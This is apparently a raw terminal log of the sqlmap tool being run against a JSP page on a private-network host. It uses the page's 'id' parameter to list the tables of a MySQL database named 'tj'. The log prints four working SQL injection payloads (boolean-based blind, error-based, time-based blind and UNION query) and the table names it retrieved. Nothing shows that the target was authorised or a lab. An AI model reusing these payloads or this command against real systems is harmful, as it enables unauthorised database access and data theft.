 D:\Python\Python36\sqlmap>python sqlmap.py -u "http://10.100.4.23:8081/html/modify.jsp?id=20" -D tj --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.8.8#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 11:03:52 /2023-10-21/
[11:03:52] [INFO] resuming back-end DBMS 'mysql'
[11:03:52] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=CD52AC8A441...041CCCEB0B'). Do you want
to use those [Y/n] y
[11:04:08] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)
    Payload: id=MAKE_SET(6601=6601,0x32302d2d646273)
    Type: error-based
    Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: id=GTID_SUBSET(CONCAT(0x7170627071,(SELECT (ELT(1014=1014,1))),0x7162716b71),1014)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: id=(CASE WHEN (4814=4814) THEN SLEEP(5) ELSE 4814 END)
    Type: UNION query
    Title: MySQL UNION query (random number) - 6 columns
    Payload: id=-6511 UNION ALL SELECT 3661,3661,CONCAT(0x7170627071,0x737551426f414961734b78434e416e4443556f7a52706c6d5
479737270645354506f55544243474b,0x7162716b71),3661,3661,3661#
---
[11:04:08] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.6
[11:04:08] [INFO] fetching tables for database: 'tj'
[11:04:08] [WARNING] reflective value(s) found and filtering out
Database: tj
[3 tables]
+--------+
| class  |
| kq     |
| zuopin |
+--------+